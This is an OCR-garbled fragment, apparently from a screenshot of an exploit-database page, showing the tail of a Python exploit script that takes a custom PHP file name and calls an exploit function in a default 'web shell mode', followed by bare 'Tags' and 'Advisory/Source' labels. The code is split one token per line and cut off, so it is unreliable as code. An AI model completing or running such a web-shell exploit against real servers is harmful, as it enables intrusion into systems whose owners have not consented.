
sys
.
argv
[
sys
.
argv
.
index
(
args
[
6
]
)
+
1
]
except
:
print
(
f
"
{color.blue}ERRORED: {color.red}Provide 
a custom PHP file name! \"-c 
<name.php>\"{color.no}"
)
            exit
(
)
        exploit
(
exploitMode
,
targetSess
)
# Run with default web shell mode 
if no mode is specified
else
:
        exploit
(
exploitMode
,
targetSess
)
Tags:
Advisory/Source:
Link